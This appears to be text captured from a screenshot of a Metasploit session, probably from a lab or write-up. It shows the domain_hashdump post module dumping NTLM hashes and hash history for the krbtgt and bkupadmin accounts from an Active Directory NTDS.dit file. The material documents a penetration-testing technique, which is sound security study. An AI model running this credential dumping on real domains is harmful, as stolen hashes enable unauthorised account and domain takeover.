 [+] krbtgt (Key Distribution Center Service Account)
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:A512BE9226FA274D28F9B600F533F682
Password Expires: Never
Last Password Change: 2:48:44 PM Saturday, September 28, 2019
Last Logon: 12:00:00 AM Monday, January 01, 1601
Logon Count: 0
 - Account Disabled
Hash History:
krbtgt:502:8EE0F1D30E45082D6E19EA77CD82D1E9:A512BE9226FA274D28F9B600F533F682
[+] bkupadmin ()
bkupadmin:1108:aad3b435b51404eeaad3b435b51404ee:16936944FA1C4964A8A6E7D2DDC3C432
Password Expires: Never
Last Password Change: 5:19:36 PM Sunday, October 06, 2019
Last Logon: 12:00:00 AM Monday, January 01, 1601
Logon Count: 0
 - Password Never Expires
Hash History:
bkupadmin:1108:6D052F4639E284B6A3AF5D71E82F35B9:16936944FA1C4964A8A6E7D2DDC3C432
[*] Deleting backup of NTDS.dit at C:\Windows\Temp\YFHwJHrx\Active Directory\ntds.dit
[*] Post module execution completed
msf5 post(windows/gather/credentials/domain_hashdump) >